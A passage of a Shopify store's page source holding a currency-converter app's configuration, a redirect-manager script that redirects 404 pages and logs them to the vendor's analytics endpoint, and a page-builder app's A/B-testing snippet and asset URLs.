    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  

<!-- BEGIN app block: shopify://apps/nabu-redirect-manager/blocks/script-block/1ec76215-4f32-4e94-950a-ce6073ea1b48 -->

<script>
    (function() {
        const storageKeyMap = {
            redirectChain: 'ADNABU_REDIRECT_CHAIN',
            redirectLog: 'ADNABU_REDIRECT_LOG',
            debugMode: 'ADNABU_REDIRECT_DEBUG_MODE',
            sessionId: 'ADNABU_REDIRECT_MANAGER_SESSION_ID',
        }

        const redirectConfig = {
            mappings: [{"pattern":"https:\/\/aphrodites.com\/pages\/to-my-mommy-1","redirect_id":8199,"target":"https:\/\/aphrodites.com\/products\/to-mommy-baby-feet-heart-necklace-3","case_insensitive":false}],
            apiEndpoint: "https://nabu-seo.adnabu.com/flux",
            shopId: "pandorasboxinc.myshopify.com",
            debugMode: localStorage.getItem(storageKeyMap.debugMode) || false,
        };

        // Utility functions
        function log(message, data = null) {
            if (redirectConfig.debugMode) {
                console.log('[Nabu Redirect Manager]', message, data);
            }
        }
        
        function generateUUID() {
            return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
                var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
                return v.toString(16);
            });
        }

        // Session ID management functions
        function getSessionId() {
            let sessionId = sessionStorage.getItem(storageKeyMap.sessionId);
            if (!sessionId) {
                sessionId = generateUUID();
                sessionStorage.setItem(storageKeyMap.sessionId, sessionId);
                log('New session ID generated', sessionId);
            }
            return sessionId;
        }
    
        function clearSessionId() {
            sessionStorage.removeItem(storageKeyMap.sessionId);
            log('Session ID cleared');
        }

        function sendLogs(endpoint, logData) {
            if (!endpoint || !logData) return;

            // Use sendBeacon for better reliability, especially during page unload/redirect
            if (navigator.sendBeacon) {
                const blob = new Blob([JSON.stringify(logData)], { type: 'application/json' });
                const success = navigator.sendBeacon(endpoint, blob);
                if (success) {
                    log('Log sent successfully via sendBeacon');
                    localStorage.removeItem(storageKeyMap.redirectLog);
                } else {
                    log('Failed to send log via sendBeacon');
                }
            } else {
                // Fallback to XMLHttpRequest for older browsers
                var xhr = new XMLHttpRequest();
                xhr.open("POST", endpoint, true);
                xhr.setRequestHeader("Content-Type", "application/json");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState === 4) {
                        if (xhr.status === 200) {
                            log('Log sent successfully via XHR fallback');
                            localStorage.removeItem(storageKeyMap.redirectLog);
                        } else {
                            log('Failed to send log via XHR fallback', xhr.status);
                        }
                    }
                };
                xhr.send(JSON.stringify(logData));
            }
        }
    
        function containsValidDomain(url) {
            const regex = /^(https?:\/\/)?(www\.)?([a-zA-Z0-9-]+\.)+[a-zA-Z]{2,}/;
            return regex.test(url);
        }
    
        function patternMatchesPath(pattern, path, caseInsensitive) {
            // Used when there is no query in the pattern 
            let regex;
            const isRegexPattern = pattern.startsWith('^');
    
            if (isRegexPattern) {
                regex = new RegExp(pattern, caseInsensitive ? 'i' : '');
            } else {
                // Convert wildcard pattern to regex - make wildcards capturing groups
                const regexPattern = '^' + pattern.replace(/\$([0-9]+)/g, '([^/]+)').replace(/\*/g, '(.*)') + '/?$';
                regex = new RegExp(regexPattern, caseInsensitive ? 'i' : '');
            }
            return path.match(regex);
        }
    
        function patternMatchesPathWithQuery(pattern, path, caseInsensitive) {
            const isRegexPattern = pattern.startsWith('^');
    
            if (isRegexPattern) {
                const regex = new RegExp(pattern, caseInsensitive ? 'i' : '');
                return path.match(regex);
            }
    
            // Split pattern and path into base path and query parts
            const [patternBase, patternQuery] = pattern.split('?');
            const [pathBase, pathQuery] = path.split('?');
    
            // Check base path match first
            const baseRegex = '^' + patternBase
                .replace(/[.+^{}()|[\]\\]/g, '\\$&')  // Escape special regex chars
                .replace(/\$([0-9]+)/g, '([^/]+)')   // Handle $1, $2, etc. placeholders
                .replace(/\*/g, '(.*)') + '/?$';  // Handle wildcards as capturing groups
            
            const baseMatch = pathBase.match(new RegExp(baseRegex, caseInsensitive ? 'i' : ''));
            if (!baseMatch) {
                return null;
            }
    
            // If no query in pattern, but query in path, still match base path
            if (!patternQuery) {
                return baseMatch;
            }
    
            // If pattern has query but path doesn't, no match
            if (!pathQuery) {
                return null;
            }
    
            // Parse query parameters from both pattern and path
            function parseQueryParams(queryString) {
                const params = {};
                if (!queryString) return params;
                
                queryString.split('&').forEach(param => {
                    const [key, value] = param.split('=');
                    if (key) {
                        params[decodeURIComponent(key)] = value ? decodeURIComponent(value) : '';
                    }
                });
                return params;
            }
    
            const patternParams = parseQueryParams(patternQuery);
            const pathParams = parseQueryParams(pathQuery);
    
            // Check if all pattern query parameters match
            for (const [key, patternValue] of Object.entries(patternParams)) {
                const pathValue = pathParams[key];
                
                // If key doesn't exist in path, no match
                if (pathValue === undefined) {
                    return null;
                }
    
                // Create regex for the parameter value (handle wildcards and placeholders)
                let valueRegex = '^' + patternValue
                    .replace(/[.+^{}()|[\]\\]/g, '\\$&')  // Escape special regex chars
                    .replace(/\$([0-9]+)/g, '(.+)')     // Handle $1, $2, etc. placeholders
                    .replace(/\*/g, '(.*)') + '$';      // Handle wildcards as capturing groups
    
                const valueMatch = pathValue.match(new RegExp(valueRegex, caseInsensitive ? 'i' : ''));
                if (!valueMatch) {
                    return null;
                }
    
                // Merge any captured groups from query parameter matches
                if (valueMatch.length > 1) {
                    baseMatch.push(...valueMatch.slice(1));
                }
            }
    
            return baseMatch;
        }
    
        function smartPatternMatch(pattern, path, caseInsensitive) {
            // Check if either pattern or path contains query parameters
            const patternHasQuery = pattern.includes('?');
            const pathHasQuery = path.includes('?');
            
            // If either has query parameters, use the query-aware function
            if (patternHasQuery || pathHasQuery) {
                return patternMatchesPathWithQuery(pattern, path, caseInsensitive);
            }
            
            // Otherwise, use the simpler function
            return patternMatchesPath(pattern, path, caseInsensitive);
        }

        function getEventType(pattern) {
            // Determine event type based on whether pattern starts with ^
            return pattern.startsWith('^') ? 'REGEX_REDIRECT' : 'WILDCARD_REDIRECT';
        }
    
        function parseQueryParams(queryString) {
            const params = {};
            if (!queryString) return params;
            
            queryString.split('&').forEach(param => {
                const [key, value] = param.split('=');
                if (key) {
                    params[decodeURIComponent(key)] = value ? decodeURIComponent(value) : '';
                }
            });
            return params;
        }
    
        function buildQueryString(params) {
            const queryParts = [];
            for (const [key, value] of Object.entries(params)) {
                if (value === '') {
                    queryParts.push(encodeURIComponent(key));
                } else {
                    queryParts.push(encodeURIComponent(key) + '=' + encodeURIComponent(value));
                }
            }
            return queryParts.join('&');
        }
    
        function handleRedirect(path, target, match) {
            // First, handle $n pattern replacements
            const usedGroups = new Set();
            target = target.replace(/\$(\d+)/g, function(_, groupIndex) {
                const index = parseInt(groupIndex);
                usedGroups.add(index);
                return match[index] || '';
            });
            
            // Then handle wildcard (*) replacements with remaining capture groups
            let wildcardGroupIndex = 1;
            target = target.replace(/\*/g, function() {
                // Find next unused capture group
                while (usedGroups.has(wildcardGroupIndex) && wildcardGroupIndex < match.length) {
                    wildcardGroupIndex++;
                }
                const replacement = match[wildcardGroupIndex] || '';
                wildcardGroupIndex++;
                return replacement;
            });
            
            // Now handle query parameter merging
            const [currentPathBase, currentQuery] = path.split('?');
            const [targetBase, targetQuery] = target.split('?');
            
            // If no query parameters in current path, return target as is
            if (!currentQuery) {
                return target;
            }
            
            const currentParams = parseQueryParams(currentQuery);
            const targetParams = parseQueryParams(targetQuery);
            
            // Merge parameters with target taking precedence (target overrides current)
            const mergedParams = { ...currentParams, ...targetParams };
            
            // Build final target with merged query parameters
            const mergedQuery = buildQueryString(mergedParams);
            return targetBase + (mergedQuery ? '?' + mergedQuery : '');
        }
    
        function isPageNotFound() {
            // Multiple ways to detect 404 pages
            return document.title.toLowerCase().includes('404') || 
                    document.title.toLowerCase().includes('not found') ||
                    window.location.pathname.includes('404') ||
                    document.body.classList.contains('template-404') ||
                    document.querySelector('.template-404') !== null;
        }
    
        function getRedirectChain() {
            const chainData = sessionStorage.getItem(storageKeyMap.redirectChain);
            if (!chainData) {
                return { urls: [], count: 0, sessionId: getSessionId() };
            }
            try {
                const chain = JSON.parse(chainData);
                // Ensure we use the persistent session ID
                chain.sessionId = getSessionId();
                return chain;
            } catch (e) {
                log('Error parsing redirect chain, resetting', e);
                return { urls: [], count: 0, sessionId: getSessionId() };
            }
        }
    
        function updateRedirectChain(url) {
            const chain = getRedirectChain();
            chain.urls.push(url);
            chain.count++;
            sessionStorage.setItem(storageKeyMap.redirectChain, JSON.stringify(chain));
            return chain;
        }
    
        function clearRedirectChain() {
            sessionStorage.removeItem(storageKeyMap.redirectChain);
        }
    
        function isCircularRedirect(targetUrl, chain) {
            // Check if we've already visited this URL in the current chain
            return chain.urls.includes(targetUrl);
        }
    
        function hasExceededRedirectLimit(chain) {
            const MAX_REDIRECTS = 5;
            return chain.count >= MAX_REDIRECTS;
        }
    
        function getSanitizedCurrentPath() {
            let currentPath = window.location.pathname;
            
            // Remove trailing slash from currentPath (except for root path)
            if (currentPath.length > 1 && currentPath.endsWith('/')) {
                currentPath = currentPath.slice(0, -1);
            }
            
            return currentPath;
        }
    
        function handle404Redirects() {
            const currentPath = getSanitizedCurrentPath();
            const queryParams = window.location.search;
            const fullPath = currentPath + queryParams;
            const currentUrl = window.location.origin + fullPath;
            const locationHref = window.location.href;
    
            // Get current redirect chain
            const redirectChain = getRedirectChain();
    
            // Create log entry
            let redirectLog = {
                'from_url': fullPath,
                'from_path': currentPath,
                'full_path': locationHref,
                'session_id': redirectChain.sessionId,
                'referrer': document.referrer,
                'timestamp': Date.now() / 1000,
                'shop_id': redirectConfig.shopId,
                'user_agent': navigator.userAgent,
                'market_country_code': Shopify.country,
                'market_locale': Shopify.locale,
            };
    
            log('Checking for redirects', {
                path: fullPath, 
                is404: isPageNotFound(), 
                redirectChain: redirectChain
            });
    
            // Only process redirects if this is a 404 page
            if (isPageNotFound() && redirectConfig.mappings && Array.isArray(redirectConfig.mappings)) {
                log('Processing 404 redirects');
    
                // Check if we've exceeded the redirect limit
                if (hasExceededRedirectLimit(redirectChain)) {
                    log('Redirect limit exceeded, breaking chain', redirectChain);
                    redirectLog['event_type'] = "CIRCULAR_REDIRECT_DETECTED";
                    redirectLog['redirect_id'] = null;
                    redirectLog['matched_regex'] = null;
                    redirectLog['to_url'] = null;
                    redirectLog['error'] = 'redirect_limit_exceeded';
                    redirectLog['success'] = false;
                    sendLogs(redirectConfig.apiEndpoint, redirectLog);
                    clearRedirectChain();
                    return;
                }
    
                // Iterate through redirect mappings
                for (const mapping of redirectConfig.mappings) {
                    const pattern = mapping.pattern;
                    if (!pattern) continue;
                    const redirectId = mapping.redirect_id;
                    const caseInsensitive = mapping.case_insensitive || false;
                    const match = smartPatternMatch(pattern, fullPath, caseInsensitive);

                    if (match) {
                        log('Pattern matched', {pattern, match});
                        let target = mapping.target;
                        target = handleRedirect(fullPath, target, match);

                        // Handle external vs internal redirects
                        let targetUrl = target;
                        if (containsValidDomain(target)) {
                            if (!/^https?:\/\//i.test(target)) {
                                targetUrl = 'https://' + target;
                            }
                        } else {
                            // Internal redirect - construct full URL
                            targetUrl = window.location.origin + (target.startsWith('/') ? target : '/' + target);
                        }

                        // Check for circular redirect
                        if (isCircularRedirect(targetUrl, redirectChain)) {
                            log('Circular redirect detected', {
                                current: currentUrl,
                                target: targetUrl,
                                chain: redirectChain.urls
                            });
                            redirectLog['event_type'] = getEventType(pattern);
                            redirectLog['error'] = 'circular_redirect_detected';
                            redirectLog['to_url'] = targetUrl;
                            redirectLog['redirect_id'] = redirectId;
                            redirectLog['matched_regex'] = pattern;
                            redirectLog['success'] = false;
                            sendLogs(redirectConfig.apiEndpoint, redirectLog);
                            clearRedirectChain();
                            return;
                        }
    
                        // Update redirect chain before redirecting
                        updateRedirectChain(currentUrl);
    
                        // Add target to log
                        redirectLog['event_type'] = getEventType(pattern);
                        redirectLog['redirect_id'] = redirectId;
                        redirectLog['to_url'] = targetUrl;
                        redirectLog['matched_regex'] = pattern;
                        redirectLog['success'] = true;
    
                        
                        localStorage.setItem(storageKeyMap.redirectLog, JSON.stringify(redirectLog));
                        sendLogs(redirectConfig.apiEndpoint, redirectLog);
    
                        log('Redirecting to', targetUrl);
    
                        // Perform redirect
                        window.location.replace(targetUrl);
                        return;
                    }
                }
            }
    
            // No redirect found - log the 404
            if (isPageNotFound()) {
                redirectLog['event_type'] = "404_NO_REDIRECT";
                redirectLog['to_url'] = null;
                redirectLog['redirect_id'] = null;
                redirectLog['matched_regex'] = null;
                redirectLog['success'] = false;
                sendLogs(redirectConfig.apiEndpoint, redirectLog);
                clearRedirectChain();
                log('No redirect found, logging 404');
            }
        }
    
        function checkForSuccessfulRedirect() {
            // Check if there's a redirect log in localStorage (indicates successful redirect)
            const redirectLog = localStorage.getItem(storageKeyMap.redirectLog);
            if (redirectLog && !isPageNotFound()) {
                log('Successful redirect detected, sending completion log');
                sendLogs(redirectConfig.apiEndpoint, JSON.parse(redirectLog));
                
                // Clear redirect chain on successful landing
                clearRedirectChain();
                log('Redirect chain cleared after successful landing');
            }
        }
    
        // Initialize based on page type
        function init() {
            log('Redirect Manager initialized', redirectConfig);
            
            // Run redirect logic immediately
            if (isPageNotFound()) {
                // Handle 404 redirects
                handle404Redirects();
            } else {
                // Check for successful redirects
                checkForSuccessfulRedirect();
                
                // If we're on a valid page and there's no redirect log, 
                // clear any stale redirect chains (manual navigation)
                const redirectLog = localStorage.getItem(storageKeyMap.redirectLog);
                if (!redirectLog) {
                    const chain = getRedirectChain();
                    if (chain.count > 0) {
                        log('Clearing stale redirect chain due to manual navigation');
                        clearRedirectChain();
                    }
                }
            }
        }
    
        // Run when DOM is ready
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', init);
        } else {
            init();
        }
    
        // Expose configuration update function for dynamic updates
        window.updateRedirectConfig = function(newConfig) {
            Object.assign(redirectConfig, newConfig);
            log('Configuration updated', redirectConfig);
        };
    
        // Expose redirect chain debugging functions
        window.getRedirectChainInfo = function() {
            return getRedirectChain();
        };
    
        window.clearRedirectChainDebug = function() {
            clearRedirectChain();
            log('Redirect chain cleared manually');
        };
    
        window.enableRedirectDebugMode = function() {
            localStorage.setItem(storageKeyMap.debugMode, 'true');
            redirectConfig.debugMode = true;
            log('Debug mode enabled');
        };
    
        window.disableRedirectDebugMode = function() {
            localStorage.removeItem(storageKeyMap.debugMode);
            redirectConfig.debugMode = false;
            log('Debug mode disabled');
        };

        window.getAdNabuRedirectManagerSessionId = function() {
            return getSessionId();
        };
    
        window.clearAdNabuRedirectManagerSessionId = function() {
            clearSessionId();
            log('Session ID cleared manually');
        };
})();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1767798873000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-instagram.js",
